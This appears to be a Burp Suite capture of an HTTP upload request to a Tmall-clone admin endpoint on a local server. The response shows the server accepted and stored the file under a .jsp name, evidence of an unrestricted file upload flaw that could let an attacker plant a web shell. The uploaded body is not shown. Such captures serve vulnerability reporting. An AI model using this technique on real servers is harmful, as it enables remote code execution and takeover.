 Pretty Raw Hex \n
POST /tmall/admin/uploadAdminHeadImage HTTP/1.1
Host: 127.0.0.1:8080
Content-Length: 3288
sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary64J2diQezUe0qV3F
X-Requested-With: XMLHttpRequest
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
sec-ch-ua-platform: "Windows"
Origin: http://127.0.0.1:8080
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 70
4 Date: Fri, 22 Dec 2023 12:18:55 GMT
5 Connection: close
6
7 {
"fileName":"158c4de9-8c2b-41b5-ba35-becff594ab51.jsp",
"success":true
}